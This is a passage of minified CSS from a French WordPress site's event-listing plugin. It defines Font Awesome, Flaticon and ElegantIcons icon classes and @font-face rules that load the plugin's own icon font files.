ntent:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}@font-face {
font-family: "Flaticon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.eot);
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.woff2) format("woff2"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.woff) format("woff"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.ttf) format("truetype"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.svg#Flaticon) format("svg");
}
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-size: 20px;
font-style: normal;
margin-left: 20px;
}
.flaticon-comment:before { content: "\f100"; }
.flaticon-edit-pencil:before { content: "\f101"; }
.flaticon-folder:before { content: "\f102"; }
.flaticon-reply:before { content: "\f103"; }
.flaticon-helping:before { content: "\f104"; }
.flaticon-heart:before { content: "\f105"; }
.flaticon-heart-1:before { content: "\f106"; }
.flaticon-charity-ribbon:before { content: "\f107"; }
.flaticon-worldwide-donation:before { content: "\f108"; }
.flaticon-heart-2:before { content: "\f109"; }
.flaticon-donation:before { content: "\f10a"; }
.flaticon-charm:before { content: "\f10b"; }
.flaticon-house:before { content: "\f10c"; }
.flaticon-gift:before { content: "\f10d"; }
.flaticon-birthday-and-party:before { content: "\f10e"; }
.flaticon-open-box-with-two-hearts:before { content: "\f10f"; }
.flaticon-birthday-and-party-1:before { content: "\f110"; }
.flaticon-gift-box-outline:before { content: "\f111"; }
.flaticon-house-1:before { content: "\f112"; }
.flaticon-placeholder:before { content: "\f113"; }
.flaticon-support:before { content: "\f114"; }
.flaticon-close-envelope:before { content: "\f115"; }
.flaticon-facebook-placeholder-for-locate-places-on-maps:before { content: "\f116"; }
.flaticon-telephone-handle-silhouette:before { content: "\f117"; }
.flaticon-add-label-button:before { content: "\f118"; }
.flaticon-create-new-pencil-button:before { content: "\f119"; }
.flaticon-comment-1:before { content: "\f11a"; }
.flaticon-calendar:before { content: "\f11b"; }
.flaticon-clock:before { content: "\f11c"; }
.flaticon-quote:before { content: "\f11d"; }
.flaticon-quote-1:before { content: "\f11e"; }
.flaticon-left-quote:before { content: "\f11f"; }
.flaticon-share:before { content: "\f120"; }
.flaticon-world:before { content: "\f121"; }
.flaticon-airplane:before { content: "\f122"; }
.flaticon-green:before { content: "\f123"; }
.flaticon-search:before { content: "\f124"; }
.flaticon-phone:before { content: "\f125"; }
.flaticon-phone-call:before { content: "\f126"; }
.flaticon-email:before { content: "\f127"; }
.flaticon-e-mail-envelope:before { content: "\f128"; }
.flaticon-unlink:before { content: "\f129"; }
.flaticon-link:before { content: "\f12a"; }
.flaticon-pin:before { content: "\f12b"; }@font-face {
font-family: 'ElegantIcons';
src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.eot);
src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.woff) format('woff'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.ttf) format('truetype'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.svg#ElegantIcons) format('svg');
font-weight: normal;
font-style: normal;
} [data-icon]:before {
font-family: 'ElegantIcons';
content: attr(data-icon);
speak: none;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}  .arrow_up, .arrow_down, .arrow_left, .arrow_right, .arrow_left-up, .arrow_right-up, .arrow_right-down, .arrow_left-down, .arrow-up-down, .arrow_up-down_alt, .arrow_left-right_alt, .arrow_left-right, .arrow_expand_alt2, .arrow_expand_alt, .arrow_condense, .arrow_expand, .arrow_move, .arrow_carrot-up, .arrow_carrot-down, .arrow_carrot-left, .arrow_carrot-right, .arrow_carrot-2up, .arrow_carrot-2down, .arrow_carrot-2left, .arrow_carrot-2right, .arrow_carrot-up_alt2, .arrow_carrot-down_alt2, .arrow_carrot-left_alt2, .arrow_carrot-right_alt2, .arrow_carrot-2up_alt2, .arrow_carrot-2down_alt2, .arrow_carrot-2left_alt2, .arrow_carrot-2right_alt2, .arrow_triangle-up, .arrow_triangle-down, .arrow_triangle-left, .arrow_triangle-right, .arrow_triangle-up_alt2, .arrow_triangle-down_alt2, .arrow_triangle-left_alt2, .arrow_triangle-right_alt2, .arrow_back, .icon_minus-06, .icon_plus, .icon_close, .icon_check, .icon_minus_alt2, .icon_plus_alt2, .icon_close_alt2, .icon_check_alt2, .icon_zoom-out_alt, .icon_zoom-in_alt, .icon_search, .icon_box-empty, .icon_box-selected, .icon_minus-box, .icon_plus-box, .icon_box-checked, .icon_circle-empty, .icon_circle-slelected, .icon_stop_alt2, .icon_stop, .icon_pause_alt2, .icon_pause, .icon_menu, .icon_menu-square_alt2, .icon_menu-circle_alt2, .icon_ul, .icon_ol, .icon_adjust-horiz, .icon_adjust-vert, .icon_document_alt, .icon_documents_alt, .icon_pencil, .icon_pencil-edit_alt, .icon_pencil-edit, .icon_folder-alt, .icon_folder-open_alt, .icon_folder-add_alt, .icon_info_alt, .icon_error-oct_alt, .icon_error-circle_alt, .icon_error-triangle_alt, .icon_question_alt2, .icon_question, .icon_comment_alt, .icon_chat_alt, .icon_vol-mute_alt, .icon_volume-low_alt, .icon_volume-high_alt, .icon_quotations, .icon_quotations_alt2, .icon_clock_alt, .icon_lock_alt, .icon_lock-open_alt, .icon_key_alt, .icon_cloud_alt, .icon_cloud-upload_alt, .icon_cloud-download_alt, .icon_image, .icon_images, .icon_lightbulb_alt, .icon_gift_alt, .icon_house_alt, .icon_genius, .icon_mobile, .icon_tablet, .icon_laptop, .icon_desktop, .icon_camera_alt, .icon_mail_alt, .icon_cone_alt, .icon_ribbon_alt, .icon_bag_alt, .icon_creditcard, .icon_cart_alt, .icon_paperclip, .icon_tag_alt, .icon_tags_alt, .icon_trash_alt, .icon_cursor_alt, .icon_mic_alt, .icon_compass_alt, .icon_pin_alt, .icon_pushpin_alt, .icon_map_alt, .icon_drawer_alt, .icon_toolbox_alt, .icon_book_alt, .icon_calendar, .icon_film, .icon_table, .icon_contacts_alt, .icon_headphones, .icon_lifesaver, .icon_piechart, .icon_refresh, .icon_link_alt, .icon_link, .icon_loading, .icon_blocked, .icon_archive_alt, .icon_heart_alt, .icon_star_alt, .icon_star-half_alt, .icon_star, .icon_star-half, .icon_tools, .icon_tool, .icon_cog, .icon_cogs, .arrow_up_alt, .arrow_down_alt, .arrow_left_alt, .arrow_right_alt, .arrow_left-up_alt, .arrow_right-up_alt, .arrow_right-down_alt, .arrow_left-down_alt, .arrow_condense_alt, .arrow_expand_alt3, .arrow_carrot_up_alt, .arrow_carrot-down_alt, .arrow_carrot-left_alt, .arrow_carrot-right_alt, .arrow_carrot-2up_alt, .arrow_carrot-2dwnn_alt, .arrow_carrot-2left_alt, .arrow_carrot-2right_alt, .arrow_triangle-up_alt, .arrow_triangle-down_alt, .arrow_triangle-left_alt, .arrow_triangle-right_alt, .icon_minus_alt, .icon_plus_alt, .icon_close_alt, .icon_check_alt, .icon_zoom-out, .icon_zoom-in, .icon_stop_alt, .icon_menu-square_alt, .icon_menu-circle_alt, .icon_document, .icon_documents, .icon_pencil_alt, .icon_folder, .icon_folder-open, .icon_folder-add, .icon_folder_upload, .icon_folder_download, .icon_info, .icon_error-circle, .icon_error-oct, .icon_error-triangle, .icon_question_alt, .icon_comment, .icon_chat, .icon_vol-mute, .icon_volume-low, .icon_volume-high, .icon_quotations_alt, .icon_clock, .icon_lock, .icon_lock-open, .icon_key, .icon_cloud, .icon_cloud-upload, .icon_cloud-download, .icon_lightbulb, .icon_gift, .icon_house, .icon_camera, .icon_mail, .icon_cone, .icon_ribbon, .icon_bag, .icon_cart, .icon_tag, .icon_tags, .icon_trash, .icon_cursor, .icon_mic, .icon_compass, .icon_pin, .icon_pushpin, .icon_map, .icon_drawer, .icon_toolbox, .icon_book, .icon_contacts, .icon_archive, .icon_heart, .icon_profile, .icon_group, .icon_grid-2x2, .icon_grid-3x3, .icon_music, .icon_pause_alt, .icon_phone, .icon_upload, .icon_download, .social_facebook, 